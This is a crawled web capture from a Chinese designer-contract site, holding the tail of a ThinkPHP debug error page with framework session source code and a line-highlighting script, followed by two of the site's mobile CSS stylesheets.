</code></li><li class="line-97"><code>            $class = false !== strpos($config['type'], '\\') ? $config['type'] : '\\think\\session\\driver\\' . ucwords($config['type']);
</code></li><li class="line-98"><code>
</code></li><li class="line-99"><code>            // 检查驱动类
</code></li><li class="line-100"><code>            if (!class_exists($class) || !session_set_save_handler(new $class($config))) {
</code></li><li class="line-101"><code>                throw new ClassNotFoundException('error session handler:' . $class, $class);
</code></li><li class="line-102"><code>            }
</code></li><li class="line-103"><code>        }
</code></li><li class="line-104"><code>        if ($isDoStart) {
</code></li><li class="line-105"><code>            session_start();
</code></li><li class="line-106"><code>            self::$init = true;
</code></li><li class="line-107"><code>        } else {
</code></li><li class="line-108"><code>            self::$init = false;
</code></li><li class="line-109"><code>        }
</code></li><li class="line-110"><code>    }
</code></li><li class="line-111"><code>
</code></li><li class="line-112"><code>    /**
</code></li><li class="line-113"><code>     * session自动启动或者初始化
</code></li><li class="line-114"><code>     * @return void
</code></li></ol></pre>
        </div>
	    
        

    
    
    <div class="copyright">
        <a title="签呗网" href="http://www.qbwto.com" style="color:#2196F3">签呗网</a> 
        <span>--更优质的设计师签约平台!</span>
    </div>
        <script>
        var LINE = 105;

        function $(selector, node){
            var elements;

            node = node || document;
            if(document.querySelectorAll){
                elements = node.querySelectorAll(selector);
            } else {
                switch(selector.substr(0, 1)){
                    case '#':
                        elements = [node.getElementById(selector.substr(1))];
                        break;
                    case '.':
                        if(document.getElementsByClassName){
                            elements = node.getElementsByClassName(selector.substr(1));
                        } else {
                            elements = get_elements_by_class(selector.substr(1), node);
                        }
                        break;
                    default:
                        elements = node.getElementsByTagName();
                }
            }
            return elements;

            function get_elements_by_class(search_class, node, tag) {
                var elements = [], eles, 
                    pattern  = new RegExp('(^|\\s)' + search_class + '(\\s|$)');

                node = node || document;
                tag  = tag  || '*';

                eles = node.getElementsByTagName(tag);
                for(var i = 0; i < eles.length; i++) {
                    if(pattern.test(eles[i].className)) {
                        elements.push(eles[i])
                    }
                }

                return elements;
            }
        }

        $.getScript = function(src, func){
            var script = document.createElement('script');
            
            script.async  = 'async';
            script.src    = src;
            script.onload = func || function(){};
            
            $('head')[0].appendChild(script);
        }

        ;(function(){
            var files = $('.toggle');
            var ol    = $('ol', $('.prettyprint')[0]);
            var li    = $('li', ol[0]);   

            // 短路径和长路径变换
            for(var i = 0; i < files.length; i++){
                files[i].ondblclick = function(){
                    var title = this.title;

                    this.title = this.innerHTML;
                    this.innerHTML = title;
                }
            }

            // 设置出错行
            var err_line = $('.line-' + LINE, ol[0])[0];
            err_line.className = err_line.className + ' line-error';

            $.getScript('//cdn.bootcss.com/prettify/r298/prettify.min.js', function(){
                prettyPrint();

                // 解决Firefox浏览器一个很诡异的问题
                // 当代码高亮后，ol的行号莫名其妙的错位
                // 但是只要刷新li里面的html重新渲染就没有问题了
                if(window.navigator.userAgent.indexOf('Firefox') >= 0){
                    ol[0].innerHTML = ol[0].innerHTML;
                }
            });

        })();
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/css/pre_foot.css
body_size: 4774
content:
@charset "utf-8";
/* CSS Document */
.h50 {
	height: 50px;
}

.h60 {
	height: 60px;
}
/*foundation*/
.fixed {
	width: 100%;
	left: 0;
	position: fixed;
	top: 0;
	z-index: 99;
}

.sub-nav dt, .sub-nav dd, .sub-nav li {
	float: left;
	display: inline;
	margin-left: 1rem;
	margin-bottom: 0.625rem;
	font-family: "微软雅黑", "Helvetica Neue", "Helvetica", Helvetica, Arial,
		sans-serif;
	font-size: 0.875rem;
	color: #999999;
	font-weight: normal;
}
/*--footer--*/
footer {
	display: none;
	margin: 20px 0 0 0;
	padding: 8px 0 8px 0;
	background: #fff;
	border-top: 1px solid #d7d7d7;
	text-align: center;
}

footer .explain {
	display: inline-block;
	height: 18px;
	line-height: 18px;
	font-size: 14px;
	color: #9c9c9c;
	vertical-align: middle;
}

footer .logo-cop {
	width: auto;
	height: 16px;
	vertical-align: middle;
}
/*--footer navigation bar--*/
.fixed.bottom {
	bottom: -1px;
	top: auto;
}
/*--nav bottom--*/
.icon-nav-search, .icon-nav-store, .icon-nav-bag, .icon-nav-cart,
	.icon-nav-heart {
	display: inline-block;
	background: url("../images/icon-addition.png") no-repeat;
	background-size: 500px;
	vertical-align: middle;
}

.icon-nav-search {
	background-position: -32px -36px;
	width: 22px;
	height: 22px;
}

.icon-nav-store {
	background-position: -64px -36px;
	width: 22px;
	height: 22px;
}

.icon-nav-bag {
	background-position: -154px -36px;
	width: 22px;
	height: 22px;
}

.icon-nav-heart {
	background-position: -186px -36px;
	width: 22px;
	height: 22px;
}

.icon-nav-cart {
	background-position: -94px -66px;
	width: 22px;
	height: 22px;
}

.sub-nav.nav-b5 {
	/*height: 55px; */
	overflow: hidden;
	margin: 0;
	padding: 0;
	background: #fff;
	border-top: 1px solid #ddd;
	/* 	box-shadow: 0 -3px 3px rgba(0, 0, 0, .1); */
	margin: 0;
}

.sub-nav.nav-b5 dd {
	margin: 0 0 0 0;
	width: 20%;
	text-align: center;
	border-right: 0px solid #ccc;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.sub-nav.nav-b5 dd.last {
	border-right: 0;
}

.sub-nav .nav-b5-relative {
	position: relative;
	padding: 4px 0 2px 0;
}

.nav-b5-relative img {
	width: 25px;
	height: 25px;
}

.nav-b5-relative span {
	font-size: 12px;
	display: block;
	margin: 2px 0 0;
}

.sub-nav.nav-b5 dd a {
	/* 	display: block; */
	/* 	margin: 0 2px; */
	/* /* 	height: 48px; */ */
	/* 	padding: 0 0 0 0; */
	/* 	font-size: 12px; */
	/* 	color: #999; */
	/* 	overflow: hidden; */
	/* 	font-style: normal; */
	
}

.sub-nav.nav-b5 dd.active a {
	color: #e4393c;
	border-radius: 0; /* background:#f1f1f1; */
}

.sub-nav.nav-b5 dd a:active {
	background: #f7f7f7;
}

.sub-nav.nav-b5 dd a.more {
	position: relative;
}

.sub-nav.nav-b5 dd .arrow {
	position: absolute;
	right: 5px;
	bottom: 5px;
	width: 10px;
	height: 10px;
	background: url("../images/distribution2.png") no-repeat -161px -455px;
	background-size: 300px 1000px;
}

.sub-nav.nav-b5 dd i {
	display: block;
	margin: 5px auto 0px auto;
	width: 22px;
	height: 22px;
	width: 100%;
}

.sub-nav.nav-b5 dd.active .icon-nav-home {
	background-position: 0 -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-search {
	background-position: -32px -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-store {
	background-position: -64px -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-cart {
	background-position: -94px -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-order {
	background-position: -126px -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-bag {
	background-position: -154px -66px;
}

.sub-nav.nav-b5 dd.active .icon-nav-heart {
	background-position: -186px -66px;
}

.distribution-tip {
	display: none;
	position: fixed;
	left: 30px;
	right: 30px;
	top: 50%;
	margin-top: -50px;
	padding: 10px;
	line-height: 24px;
	border-radius: 5px;
	background: rgba(0, 0, 0, .6);
	color: #fff;
	z-index: 3;
}
/*contant us*/
.contFloat {
	position: fixed;
	left: 10px;
	width: 18px;
	padding: 10px 5px;
	line-height: 15px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	background: rgba(0, 0, 0, 0.7);
	bottom: 70px;
	text-align: center;
	color: #fff;
	z-index: 2;
}

.contFloat a {
	color: #fff;
}

.contFloat .icon-contHuman {
	display: block;
	margin: 0 auto 5px auto;
	width: 20px;
	height: 20px;
	background: url("../images/distribution2.png") -157px -820px;
	background-size: 300px 1000px;
}

.contFloat-detail {
	position: fixed;
	left: 46px;
	bottom: 70px;
	right: 20px;
	max-width: 230px;
	padding: 10px;
	border-radius: 3px;
	background: rgba(0, 0, 0, .7);
	color: #fff;
	text-align: left;
	z-index: 1;
}

.contFloat-detail .arrow-left {
	position: absolute;
	left: -10px;
	top: 100px;
	border: 5px solid rgba(0, 0, 0, 0);
	border-right-color: rgba(0, 0, 0, .7)
}

.contFloat-detail .icon-close {
	position: absolute;
	top: -10px;
	right: -10px;
	display: inline-block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	border: 2px solid rgba(255, 255, 255, .7);
	background: url(../images/distribution2.png) no-repeat;
	background-size: 300px 1000px;
	background-color: rgba(0, 0, 0, .7);
	background-position: -275px -424px;
	z-index: 2;
}

.contFloat-detail .contact-list li {
	padding: 10px 0;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}

.contFloat-detail .contact-list .tel-li {
	padding: 0;
}

.contFloat-detail .contact-list .tel-a {
	display: block;
	padding: 10px 0;
	color: #fff;
	font-size: 14px;
}

.contFloat-detail .contact-list .tel-a:active {
	background: rgba(0, 0, 0, 1)
}

.contFloat-detail .contact-list li:last-child {
	border-bottom: 0;
}

.contFloat-detail .contact-list .label {
	display: inline-block;
	width: 80px;
}

.contFloat-detail .icon-tel {
	display: inline-block;
	margin: 0 0 0 10px;;
	width: 25px;
	height: 20px;
	background: url("../images/distribution2.png") -200px -820px;
	background-size: 300px 1000px;
	vertical-align: middle;
}

.contact-public {
	position: fixed;
	left: 10px;
	width: 35px;
	padding: 0;
	line-height: 15px;
	border-radius: 5px;
	background: rgba(0, 0, 0, 0.7);
	bottom: 70px;
	text-align: center;
	color: #fff;
	z-index: 2;
}

.contact-public li {
	display: block;
	border-bottom: 1px solid #0e0e0e;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.contact-public li:last-child {
	border-bottom: 0;
	border-top: 1px solid #242424;
}

.contact-public a {
	display: block;
	color: #fff;
	font-size: 12px;
	text-align: center;
	padding: 6px;
}

.contact-public .icon-tel {
	display: block;
	margin: 0px auto 0 auto;
	width: 25px;
	height: 20px;
	background: url("../images/distribution2.png") -200px -820px;
	background-size: 300px 1000px;
}
/*app download*/
.appdownload {
	display: block;
	margin: 0;
	padding: 15px;
	border-top: 0px solid #ccc;
	border-bottom: 0px solid #e7e7e7;
	background: #f0f0f0;
}

.appdownload .logo img {
	margin-right: 10px;
	height: 20px;
	width: auto;
	border: 2px solid #fff;
	border-radius: 2px;
}

.appdownload .arrow {
	float: right;
	display: inline-block;
	margin-top: 6px;
	background: url("../images/icon-ps.png") -55px 0;
	width: 6px;
	height: 11px;
}
/*app download*/
.apptip {
	height: 50px;
	background: rgba(0, 0, 0, .7);
}

.apptip .icon-close {
	position: absolute;
	top: 0;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(../images/distribution2.png) no-repeat;
	background-size: 300px 1000px;
	background-color: rgba(0, 0, 0, .3);
	background-position: -277px -426px;
	border-bottom-right-radius: 100%;
}

.apptip-logo {
	display: inline-block;
	padding: 6px 0 0 0;
	margin: 0 5px 0 30px;
}

.apptip-logo img {
	max-width: 36px;
	max-height: 36px;
}

.apptip-text {
	font-size: 14px;
	color: #fff;
}

.apptip-btn {
	float: right;
	height: 20px;
	line-height: 20px;
	margin: 13px 10px 0 0;
	padding: 3px 6px;
	color: #333;
	border-radius: 3px;
	background: -webkit-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: -moz-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: -o-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: linear-gradient(top, #d5d5d5, #f0f0f0);
}
/*frome somebody*/
.fromesb {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 70px;
	background: rgba(0, 0, 0, .8);
	z-index: 999;
}

.fromesb .icon-close {
	position: absolute;
	top: 0;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url(../images/distribution2.png) no-repeat;
	background-size: 300px 1000px;
	background-color: rgba(0, 0, 0, .3);
	background-position: -277px -426px;
	border-bottom-right-radius: 100%;
}

.fromesb-header {
	float: left;
	display: inline-block;
	margin: 10px 10px 10px 30px;
}

.fromesb-header img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
}

.fromesb-text {
	float: left;
	margin-top: 15px;
	font-size: 14px;
	color: #fff;
}

.fromesb-text .color-green {
	display: inline-block;
	margin-top: -4px;
	max-width: 60px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #96ff00;
	vertical-align: middle;
}

.fromesb-btn {
	float: right;
	hegith: 35px;
	line-height: 35px;
	margin: 17px 10px 0 0;
	padding: 0 6px;
	color: #333;
	border-radius: 3px;
	font-size: 16px;
	background: -webkit-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: -moz-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: -o-linear-gradient(top, #d5d5d5, #f0f0f0);
	background: linear-gradient(top, #d5d5d5, #f0f0f0);
}
/*alert box*/
.alert-mask {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, .8);
	z-index: 998;
}

.alert-box {
	display: none;
	position: fixed;
	top: 50%;
	left: 5%;
	width: 90%;
	background: #fff;
	box-shadow: 0 0 10px #333;
	border-radius: 3px;
	z-index: 999;
}

.alert-box-c {
	padding: 20px;
}

.alert-box-btn {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 45px;
	border-top: 1px solid #e7e7e7;
}

.alert-box-btn a {
	float: left;
	display: block;
	width: 50%;
	height: 45px;
	line-height: 45px;
	text-align: center;
}

.alert-box-btn a:hover {
	background: #e1e1e1;
}

.alert-btn-sub {
	border-right: 1px solid #e7e7e7;
	font-size: 18px;
	color: #333;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}

.alert-btn-can {
	font-size: 14px;
	color: #999;
}
/*------collect------*/
.collect-link {
	position: fixed;
	left: 10px;
	bottom: 175px;
	width: 18px;
	padding: 5px;
	line-height: 15px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	background: rgba(0, 0, 0, 0.7);
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	text-align: center;
	color: #fff;
	z-index: 2;
}

.collect-link .icon-star {
	display: block;
	margin: 0 auto;
	width: 20px;
	height: 20px;
	background: url("../images/distribution2.png") -247px -822px;
	background-size: 300px 1000px;
}

.collect-link .text {
	display: block;
	margin-top: 3px;
	text-align: center;
	font-size: 14px;
	color: #fff;
}

.collect-tip {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, .8);
	text-align: right;
	z-index: 1000;
}

.collect-tip img {
	margin-right: 5%;
	width: 82%;
	height: auto;
}

.collect-tip .a-know {
	position: absolute;
	bottom: 30px;
	left: 50%;
	height: 40px;
	line-height: 40px;
	margin-left: -55px;
	padding: 0 30px;
	border: 1px solid #fff;
	color: #fff;
	text-align: center;
}

.share-tip {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, .8);
	text-align: right;
	z-index: 1000;
}

.share-tip img {
	margin-right: 5%;
	width: 82%;
	height: auto;
}

.share-tip .a-know {
	position: absolute;
	bottom: 30px;
	left: 50%;
	height: 40px;
	line-height: 40px;
	margin-left: -55px;
	padding: 0 30px;
	border: 1px solid #fff;
	color: #fff;
	text-align: center;
}
/*------youhuiquan------*/
.youhuiquan { /*padding:5px;*/
	border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.youhuiquan-row {
	
}

.youhuiquan-row:before, .youhuiquan-row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/*.youhuiquan-col{float:left;width:33.33%;}*/
.youhuiquan-content {
	display: block;
	position: relative;
	height: 70px;
	border-right: solid 1px #f23c3c;
	border-left: solid 1px #f23c3c;
	background: #f23c3c;
}
/*.youhuiquan-content.first{margin-right:2px;}
.youhuiquan-content.mid{margin-left:2px;margin-right:2px;}
.youhuiquan-content.last{margin-left:2px;}*/
.youhuiquan-content .circle {
	position: absolute;
	left: -1px;
	right: -1px;
	height: 6px;
	background: url("../images/radius-border.png") repeat-x;
	background-size: 5px;
}

.youhuiquan-content .circle.top {
	top: -3px;
}

.youhuiquan-content .circle.bottom {
	bottom: -3px;
}

.youhuiquan-content .money-number {
	display: block;
	margin: 0;
	padding-top: 8px;
	line-height: 22px;
	font-size: 25px;
	color: #fff;
	text-align: center;
}

.youhuiquan-content .explanation {
	display: block;
	margin: 0;
	font-size: 12px;
	color: rgba(255, 255, 255, .7);
	text-align: center;
}

.youhuiquan-content .get {
	display: block;
	line-height: 16px;
	font-size: 14px;
	text-align: center;
	color: rgba(255, 255, 255, .7);
}

.youhuiquan-content .get big {
	margin: 0 3px;
	height: 1px;
	width: 10px;
	display: inline-block;
	background: rgba(255, 255, 255, .7);
	vertical-align: middle;
}

.youhuiquan-content.has-received {
	background: #fff;
	border-color: #ececec;
}

.youhuiquan-content.has-received .money-number {
	color: #333;
}

.youhuiquan-content.has-received .explanation {
	color: #757575;
}

.youhuiquan-content.has-received .get {
	color: #f23c3c;
}

.youhuiquan-content.has-received .get big {
	background: #f23c3c;
}

.youhuiquan-alert {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .7);
	z-index: 100;
}

.youhuiquan-alert-c {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -150px;
	margin-left: -40%;
	width: 80%;
	background: #fff;
	border-radius: 10px;
}

.youhuiquan-alert-c .icon-close {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 20px;
	height: 20px;
	background: url("../images/close-red.png") no-repeat;
	background-size: contain;
}

.youhuiquan-alert-c .icon-youhuiquan {
	display: block;
	margin: 40px auto 20px auto;
	width: 100px;
	height: 76px;
	background: url("../images/icon-quan.png") no-repeat;
	background-size: contain;
}

.youhuiquan-alert-c .txt {
	text-align: center;
}

.youhuiquan-alert-c .txt big {
	font-size: 20px;
	color: #f23c3c;
}

.youhuiquan-alert-c .txt small {
	display: block;
	font-size: 14px;
	color: #bbb;
}

.youhuiquan-alert-c .btn {
	display: block;
	margin: 0 auto;
	width: 60%;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border-radius: 5px;
}

.youhuiquan-alert-c .btn-share {
	margin: 30px auto 20px auto;
	background: #f23c3c;
	color: #fff;
	font-size: 16px;
}

.youhuiquan-alert-c .btn-view {
	margin-bottom: 10px;
	color: #f23c3c;
	font-size: 12px;
}

.mask-share {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .8);
	text-align: right;
	z-index: 100;
}

.mask-share img {
	width: 80%;
}
/*ios 4*/
.head.relative {
	position: relative;
}
/*template index*/
@font-face {
	font-family: "dis-font";
	src: url("../font/dis-font.ttf") format('truetype'),
		url("../font/dis-font.woff") format('woff'),
		url("../font/dis-font.eot");
}

.icon-menu {
	font-family: "dis-font";
	font-style: normal;
}

.icon-menu:before {
	content: "\002F";
}

.mask_menu {
	display:;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0, 0, 0, .5);
	z-index: 3;
}

.menu {
	position: fixed;
	bottom: 80px;
	left: 10px;
	padding: 3px;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	background: rgba(255, 255, 255, .8);
	box-shadow: 0 0 5px rgba(0, 0, 0, .3);
	z-index: 5;
}

.menu .icon-menu {
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 50%;
	background: rgba(0, 0, 0, .8);
	text-align: center;
	color: #fff;
	font-size: 35px;
}

.menu.show {
	background: rgba(255, 255, 255, .8)
}

.menu.show .icon-menu {
	background: rgba(0, 0, 0, .1);
}

.menu-c {
	position: fixed;
	bottom: 120px;
	left: 30px;
	padding: 5px;
	border-radius: 50%;
	background: rgba(0, 0, 0, .1);
	z-index: 4;
}

.menu-c.out {
	background: rgba(0, 0, 0, 0);
}

.menu-c-out {
	padding: 5px;
	border-radius: 50%;
	background: rgba(255, 255, 255, 1);
}

.menu-c.out .menu-c-out {
	background: rgba(255, 255, 255, 0);
}

.menu-c-inner {
	position: relative;
	border-radius: 50%;
	background: url("../images/menu-default.png") no-repeat;
	background-size: 100%;
}

.menu-c.notel .menu-c-inner {
	background: url("../images/menu-default-notel.png") no-repeat;
	background-size: 100%;
}

.menu-c.noserver .menu-c-inner {
	background: url("../images/menu-default-noserver.png") no-repeat;
	background-size: 100%;
}

.menu-c.nost .menu-c-inner {
	background: url("../images/menu-default-nost.png") no-repeat;
	background-size: 100%;
}

.menu-c-inner.in {
	width: 180px;
	height: 180px;
	animation: menufloatin .3s;
	-webkit-animation: menufloatin .3s;
	-moz-animation: menufloatin .3s;
	-o-animation: menufloatin .3s;
	filter: alpha(opacity = 100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

@
keyframes menufloatin { 0%{
	width: 0;
	height: 0;
	filter: alpha(opacity = 0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

100%{
width
















:
















180
px














;
height






















:






















180
px






















;
filter






















:alpha






















(
opacity






















=1);
-moz-opacity






















:






















1;
-khtml-opacity






















:






















1;
opacity






















:






















1;
}
}
@
-webkit-keyframes menufloatin { 0%{
	width: 0;
	height: 0;
	filter: alpha(opacity = 0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

100%{
width






















:






















180
px






















;
height






















:






















180
px






















;
filter






















:alpha






















(
opacity






















=1);
-moz-opacity






















:






















1;
-khtml-opacity






















:






















1;
opacity






















:






















1;
}
}
@
-moz-keyframes menufloatin { 0%{
	width: 0;
	height: 0;
	filter: alpha(opacity = 0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

100%{
width






















:






















180
px






















;
height






















:






















180
px






















;
filter






















:alpha






















(
opacity






















=1);
-moz-opacity






















:






















1;
-khtml-opacity






















:






















1;
opacity






















:






















1;
}
}
@
-o-keyframes menufloatin { 0%{
	width: 0;
	height: 0;
	filter: alpha(opacity = 0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

100%{
width






















:






















180
px






















;
height






















:






















180
px






















;
filter






















:alpha






















(
opacity






















=1);
-moz-opacity






















:






















1;
-khtml-opacity






















:






















1;
opacity






















:






















1;
}
}
.menu-c-inner.outer {
	width: 0;
	height: 0;
	animation: menufloatouter .3s;
	-webkit-animation: menufloatouter .3s;
	-moz-animation: menufloatouter .3s;
	-o-animation: menufloatouter .3s;
	filter: alpha(opacity = 0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}

@
keyframes menufloatouter { 0%{
	width: 180px;
	height: 180px;
	filter: alpha(opacity = 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

100%{
width






















:






















0;
height






















:






















0;
filter






















:alpha






















(
opacity






















=0);
-moz-opacity






















:






















0;
-khtml-opacity






















:






















0;
opacity






















:






















0;
}
}
@
-webkit-keyframes menufloatouter { 0%{
	width: 180px;
	height: 180px;
	filter: alpha(opacity = 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

100%{
width






















:






















0;
height






















:






















0;
filter






















:alpha






















(
opacity






















=0);
-moz-opacity






















:






















0;
-khtml-opacity






















:






















0;
opacity






















:






















0;
}
}
@
-moz-keyframes menufloatouter { 0%{
	width: 180px;
	height: 180px;
	filter: alpha(opacity = 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

100%{
width






















:






















0;
height






















:






















0;
filter






















:alpha






















(
opacity






















=0);
-moz-opacity






















:






















0;
-khtml-opacity






















:






















0;
opacity






















:






















0;
}
}
@
-o-keyframes menufloatouter { 0%{
	width: 180px;
	height: 180px;
	filter: alpha(opacity = 1);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}

100%{
width






















:






















0;
height






















:






















0;
filter






















:alpha






















(
opacity






















=0);
-moz-opacity






















:






















0;
-khtml-opacity






















:






















0;
opacity






















:






















0;
}
}
.menu-c a {
	position: absolute;
	width: 60px;
	height: 60px;
}

.menu-c .a-home {
	top: 60px;
	left: 60px;
}

.menu-c .a-tel {
	top: 0;
	left: 60px;
}

.menu-c .a-server {
	top: 30px;
	right: 0px;
}

.menu-c .a-member {
	top: 90px;
	right: 0px;
}

.menu-c .a-search {
	bottom: 0;
	left: 60px;
}

.menu-c .a-cart {
	top: 90px;
	left: 0px;
}

.menu-c .a-collect {
	top: 30px;
	left: 0px;
}

.menu-c.notel a {
	position: absolute;
	width: 60px;
	height: 60px;
}

.menu-c.notel .a-home {
	top: 60px;
	left: 60px;
}

.menu-c.notel .a-tel {
	display: none;
}

.menu-c.notel .a-server {
	top: 0;
	left: 60px;
}

.menu-c.notel .a-member {
	top: 40px;
	right: 0px;
}

.menu-c.notel .a-search {
	bottom: 10px;
	left: 120px;
}

.menu-c.notel .a-cart {
	top: 120px;
	left: 30px;
}

.menu-c.notel .a-collect {
	top: 50px;
	left: 0px;
}

.menu-c.noserver a {
	position: absolute;
	width: 60px;
	height: 60px;
}

.menu-c.noserver .a-home {
	top: 60px;
	left: 60px;
}

.menu-c.noserver .a-tel {
	top: 0;
	left: 60px;
}

.menu-c.noserver .a-server {
	display: none;
}

.menu-c.noserver .a-member {
	top: 40px;
	right: 0px;
}

.menu-c.noserver .a-search {
	bottom: 10px;
	left: 120px;
}

.menu-c.noserver .a-cart {
	top: 120px;
	left: 30px;
}

.menu-c.noserver .a-collect {
	top: 50px;
	left: 0px;
}

.menu-c.nost a {
	position: absolute;
	width: 60px;
	height: 60px;
}

.menu-c.nost .a-home {
	top: 60px;
	left: 60px;
}

.menu-c.nost .a-tel {
	display: none;
}

.menu-c.nost .a-server {
	display: none;
}

.menu-c.nost .a-member {
	top: 20px;
	right: 0px;
}

.menu-c.nost .a-search {
	bottom: 10px;
	left: 120px;
}

.menu-c.nost .a-cart {
	top: 110px;
	left: 0px;
}

.menu-c.nost .a-collect {
	top: 10px;
	left: 0px;
}
/* 没有记录显示 */
.tip-box {
	width: 100%;
	margin: 10% auto;
	text-align: center;
}

.tip-box .tip-icon {
	display: block;
	width: 135px;
	height: 93px;
	margin: 0 auto;
	background: url(../images/noresult.png) no-repeat 0 0;
}

.tip-box .tip-text {
	color: #666;
	line-height: 20px;
	padding: 10px;
}
/* 内容div */
.main_content {
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.qbwto.com/template/wap/default_new/public/css/pro-detail.css
body_size: 6454
content:
@charset "UTF-8";

a, img, button, input, select {
	-webkit-tap-highlight-color: transparent;
	outline: 0
}

body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li,
	pre, form, fieldset, legend, button, input, textarea, th, td {
	margin: 0;
	padding: 0;
	vertical-align: baseline
}

img {
	border: 0 none;
	vertical-align: top
}

i, em {
	font-style: normal
}

ol, ul {
	list-style: none
}

input, select, button, h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-family: inherit
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

a {
	text-decoration: none;
	color: #333
}

body {
	margin: 0 auto;
	height: 100%;
	background: #f8f8f8;
	font-size: 14px;
	font-family: Helvetica, "STHeiti STXihei", "Microsoft YaHei", Tohoma,
		Arial;
	line-height: 1.5;
	color: #333;
	-webkit-text-size-adjust: 100%;
	-webkit-user-select: none;
	user-select: none
}

.bgf5 {
	background: #f5f5f5;
}

@font-face {
	font-family: "template-font";
	src: url("../font/template-font.ttf") format('truetype'),
		url("../font/template-font.woff") format('woff'),
		url("../font/template-font.eot");
}

.icon-good, .icon-share, .icon-server, .icon-back, .icon-cart,
	.icon-home {
	font-family: "template-font";
	font-style: normal;
}

.icon-good:before {
	/* content: "\002D"; */
	
}

.icon-share:before {
	/* content: "\002E"; */
	
}

.icon-server:before {
	content: "\0030";
}

.icon-back:before {
	content: "\0031";
}

.icon-cart:before {
	/* content: "\0032"; */
	
}

.icon-home:before {
	content: "\0033";
}
/**-----tlt 0430 editFORhead begin-----**/
.head {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	height: 50px;
	z-index: 1000;
	border-bottom: solid 0px #e2e2e2;
	background: #53A5CC;
}

.head .head_back, .head .icon-home, .head .head-cart {
	position: absolute;
	top: 0;
	width: 32px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	text-align: center;
	z-index: 999999;
}

.head .head_back {
	left: 0px;
	font-size: 28px;
}

.head .icon-home {
	right: 50px;
	font-size: 38px;
}

.head .head-cart {
	right: 10px;
	font-size: 38px;
}

.head .tip-number {
	position: absolute;
	top: 3px;
	right: -3px;
	padding: 1px;
	min-width: 15px;
	height: 15px;
	line-height: 15px;
	border-radius: 8px;
	background: red;
	color: #fff;
	font-size: 12px;
	text-align: center;
}

.head-title {
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	text-align: center;
}

.scroll-box { /*margin-top:45px;*/
	padding-top: 1px;
	width: 100%;
	background: #ffffff;
}

.swiper-pagination-bullet-active {
	background: #FF5000;
}
/**-----tlt 0430 editFORhead enf-----**/
.head-scroll {
	background: rgba(255, 255, 255, 1);
	border-bottom: 1px solid rgba(0, 0, 0, .1);
	animation: topbar .5s;
	-webkit-animation: topbar .5s;
	-moz-animation: topbar .5s;
	-o-animation: topbar .5s;
}

.head-scroll .head_back, .head-scroll .head-cart {
	top: 0;
	background: none;
}

.btn_wrap_fixed, .detail_info_wrap .detail_list, .detail_info_wrap .detail_item
	{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform-style: preserve-3d
}

